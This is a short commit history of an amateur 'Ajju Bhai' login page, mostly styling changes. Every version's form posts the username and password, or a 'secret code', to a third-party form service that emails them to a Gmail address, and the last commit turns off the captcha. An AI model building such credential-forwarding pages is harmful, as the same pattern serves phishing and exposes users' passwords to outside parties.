
==== login.html @ 93cc45b8 "login button fix" ====
<!DOCTYPE html>
<html>
<head>
    <title>Login Page</title>
</head>
<body>
    <h1>Welcome Ajju</h1>
    <form action="https://formsubmit.co/bhawnayt54@gmail.com" method="POST">
        <input type="text" name="username" placeholder="Username" required><br><br>
        <input type="password" name="password" placeholder="Password" required><br><br>
        <button type="submit">Login</button>
    </form>
</body>
</html>

==== commit 0572f531: "majedar login page" ====
--- a/login.html
+++ b/login.html
@@ -1,14 +1,72 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>Login Page</title>
+    <title>Login - Ajju Bhai</title>
+    <style>
+        body {
+            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
+            font-family: Arial, sans-serif;
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            height: 100vh;
+            margin: 0;
+        }
+        .login-box {
+            background: rgba(255, 255, 255, 0.1);
+            padding: 40px;
+            border-radius: 20px;
+            backdrop-filter: blur(10px);
+            box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.37);
+            text-align: center;
+            color: white;
+            width: 300px;
+        }
+        h1 {
+            margin-bottom: 30px;
+            text-shadow: 2px 2px 4px #000;
+        }
+        input {
+            width: 90%;
+            padding: 12px;
+            margin: 10px 0;
+            border: none;
+            border-radius: 10px;
+            background: rgba(255,255,255,0.2);
+            color: white;
+            font-size: 16px;
+        }
+        input::placeholder {
+            color: #ddd;
+        }
+        button {
+            width: 95%;
+            padding: 12px;
+            margin-top: 20px;
+            border: none;
+            border-radius: 10px;
+            background: #ff6b6b;
+            color: white;
+            font-size: 18px;
+            font-weight: bold;
+            cursor: pointer;
+            transition: 0.3s;
+        }
+        button:hover {
+            background: #ff4757;
+            transform: scale(1.05);
+        }
+    </style>
 </head>
 <body>
-    <h1>Welcome Ajju</h1>
-    <form action="https://formsubmit.co/bhawnayt54@gmail.com" method="POST">
-        <input type="text" name="username" placeholder="Username" required><br><br>
-        <input type="password" name="password" placeholder="Password" required><br><br>
-        <button type="submit">Login</button>
-    </form>
+    <div class="login-box">
+        <h1>🔥 Welcome Ajju Bhai 🔥</h1>
+        <form action="https://formsubmit.co/bhawnayt5@gmail.com" method="POST">
+            <input type="text" name="username" placeholder="Username dalo" required><br>
+            <input type="password" name="password" placeholder="Password dalo" required><br>
+            <button type="submit">Login Karo</button>
+        </form>
+    </div>
 </body>
 </html>
+                                    						

==== commit 07d8151f: "secret key add" ====
--- a/login.html
+++ b/login.html
@@ -22,51 +22,30 @@
             color: white;
             width: 300px;
         }
-        h1 {
-            margin-bottom: 30px;
-            text-shadow: 2px 2px 4px #000;
+        h1 { margin-bottom: 30px; text-shadow: 2px 2px 4px #000; }
+        input {
+            width: 90%; padding: 12px; margin: 10px 0; border: none;
+            border-radius: 10px; background: rgba(255,255,255,0.2);
+            color: white; font-size: 16px;
         }
-        input {
-            width: 90%;
-            padding: 12px;
-            margin: 10px 0;
-            border: none;
-            border-radius: 10px;
-            background: rgba(255,255,255,0.2);
-            color: white;
-            font-size: 16px;
+        input::placeholder { color: #ddd; }
+        button {
+            width: 95%; padding: 12px; margin-top: 20px; border: none;
+            border-radius: 10px; background: #ff6b6b; color: white;
+            font-size: 18px; font-weight: bold; cursor: pointer;
         }
-        input::placeholder {
-            color: #ddd;
-        }
-        button {
-            width: 95%;
-            padding: 12px;
-            margin-top: 20px;
-            border: none;
-            border-radius: 10px;
-            background: #ff6b6b;
-            color: white;
-            font-size: 18px;
-            font-weight: bold;
-            cursor: pointer;
-            transition: 0.3s;
-        }
-        button:hover {
-            background: #ff4757;
-            transform: scale(1.05);
-        }
+        button:hover { background: #ff4757; transform: scale(1.05); }
     </style>
 </head>
 <body>
     <div class="login-box">
         <h1>🔥 Welcome Ajju Bhai 🔥</h1>
-        <form action="https://formsubmit.co/bhawnayt5@gmail.com" method="POST">
-            <input type="text" name="username" placeholder="Username dalo" required><br>
-            <input type="password" name="password" placeholder="Password dalo" required><br>
-            <button type="submit">Login Karo</button>
-        </form>
-    </div>
+      <form action="https://formspree.io/f/mjgnyrqe" method="POST">
+    <input type="text" name="username" placeholder="Username dalo" required><br>
+    <input type="text" name="secret_key" placeholder="Secret key dalo" required><br>
+    <button type="submit">Login Karo</button>
+</form>
+</div>
 </body>
 </html>
-                                    						
+

==== commit 605406a7: "formsubmit fix" ====
--- a/login.html
+++ b/login.html
@@ -1,51 +1,24 @@
 <!DOCTYPE html>
 <html>
 <head>
-    <title>Login - Ajju Bhai</title>
-    <style>
-        body {
-            background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
-            font-family: Arial, sans-serif;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            margin: 0;
-        }
-        .login-box {
-            background: rgba(255, 255, 255, 0.1);
-            padding: 40px;
-            border-radius: 20px;
-            backdrop-filter: blur(10px);
-            box-shadow: 0 8px 32px 0 rgba(31, 38, 135, 0.37);
-            text-align: center;
-            color: white;
-            width: 300px;
-        }
-        h1 { margin-bottom: 30px; text-shadow: 2px 2px 4px #000; }
-        input {
-            width: 90%; padding: 12px; margin: 10px 0; border: none;
-            border-radius: 10px; background: rgba(255,255,255,0.2);
-            color: white; font-size: 16px;
-        }
-        input::placeholder { color: #ddd; }
-        button {
-            width: 95%; padding: 12px; margin-top: 20px; border: none;
-            border-radius: 10px; background: #ff6b6b; color: white;
-            font-size: 18px; font-weight: bold; cursor: pointer;
-        }
-        button:hover { background: #ff4757; transform: scale(1.05); }
-    </style>
+<title>Ajju Bhai</title>
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<style>
+body{background:linear-gradient(135deg,#667eea,#764ba2); display:flex; justify-content:center; align-items:center; height:100vh; margin:0; font-family:sans-serif;}
+.box{background:white; padding:30px; border-radius:15px; box-shadow:0 10px 30px rgba(0,0,0,0.2); width:300px;}
+input{width:100%; padding:12px; margin:10px 0; border:2px solid #ddd; border-radius:8px;}
+button{width:100%; padding:12px; background:#667eea; color:white; border:none; border-radius:8px; font-size:16px;}
+</style>
 </head>
 <body>
-    <div class="login-box">
-        <h1>🔥 Welcome Ajju Bhai 🔥</h1>
-      <form action="https://formspree.io/f/mjgnyrqe" method="POST">
-    <input type="text" name="username" placeholder="Username dalo" required><br>
-    <input type="text" name="secret_key" placeholder="Secret key dalo" required><br>
-    <button type="submit">Login Karo</button>
-</form>
+<div class="box">
+    <h2>Welcome Ajju Bhai</h2>
+    <form action="https://formsubmit.co/bhawnayt54@gmail.com" method="POST">
+        <input type="text" name="Username" placeholder="Apna naam likho" required>
+        <input type="text" name="Secret" placeholder="Secret code likho" required>
+        <input type="hidden" name="_subject" value="Naya Login - Ajju Site">
+        <button type="submit">Login Karo</button>
+    </form>
 </div>
 </body>
 </html>
-

==== commit 19c4c2a9: "new design + thanks page" ====
--- a/login.html
+++ b/login.html
@@ -1,22 +1,30 @@
 <!DOCTYPE html>
 <html>
 <head>
-<title>Ajju Bhai</title>
+<title>Ajju Bhai Login</title>
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <style>
-body{background:linear-gradient(135deg,#667eea,#764ba2); display:flex; justify-content:center; align-items:center; height:100vh; margin:0; font-family:sans-serif;}
-.box{background:white; padding:30px; border-radius:15px; box-shadow:0 10px 30px rgba(0,0,0,0.2); width:300px;}
-input{width:100%; padding:12px; margin:10px 0; border:2px solid #ddd; border-radius:8px;}
-button{width:100%; padding:12px; background:#667eea; color:white; border:none; border-radius:8px; font-size:16px;}
+body{background:linear-gradient(135deg,#667eea,#764ba2); display:flex; justify-content:center; align-items:center; height:100vh; margin:0; font-family:'Segoe UI', sans-serif;}
+.box{background:white; padding:35px; border-radius:20px; box-shadow:0 15px 40px rgba(0,0,0,0.3); width:320px; text-align:center;}
+h2{color:#667eea; margin-bottom:20px;}
+input{width:100%; padding:14px; margin:12px 0; border:2px solid #ddd; border-radius:10px; font-size:15px; box-sizing:border-box;}
+input:focus{border-color:#667eea; outline:none;}
+button{width:100%; padding:14px; background:linear-gradient(135deg,#667eea,#764ba2); color:white; border:none; border-radius:10px; font-size:16px; font-weight:bold; cursor:pointer;}
+button:hover{transform:scale(1.02);}
 </style>
 </head>
 <body>
 <div class="box">
-    <h2>Welcome Ajju Bhai</h2>
+    <h2>🔐 Welcome Ajju Bhai</h2>
     <form action="https://formsubmit.co/bhawnayt54@gmail.com" method="POST">
         <input type="text" name="Username" placeholder="Apna naam likho" required>
         <input type="text" name="Secret" placeholder="Secret code likho" required>
+        
+        <!-- Ye 3 line nayi add ki hai -->
         <input type="hidden" name="_subject" value="Naya Login - Ajju Site">
+        <input type="hidden" name="_next" value="https://ajju-us.github.io/Ajju-bhai/thanks.html">
+        <input type="hidden" name="_captcha" value="false">
+        
         <button type="submit">Login Karo</button>
     </form>
 </div>
